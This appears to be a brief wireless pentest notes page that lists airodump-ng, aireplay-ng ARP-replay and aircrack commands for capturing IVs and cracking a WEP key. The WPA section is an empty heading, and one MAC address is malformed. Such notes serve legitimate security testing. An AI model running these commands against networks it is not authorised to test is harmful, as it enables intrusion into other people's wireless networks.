Wireless pentest
Open network
WEP
# Capture around 30 000 IV (maybe more)
airodump-ng -c 11 --bssid 60:A4:4C:20:DF:60 -w [OUTPUTFILENAME] wlan0mon
# Generate ARP traffic
aireplay-ng -3 -b 00::09:58:6F:64:1E -h 44:60:57:c8:58:A0 wlan0mon
# Monitor the number of IV with
Aircrack out.cap
# Break the key
Aircrack out.capWPA

The Hacking process
OR
Tools
Equipment
Resources
Last updated

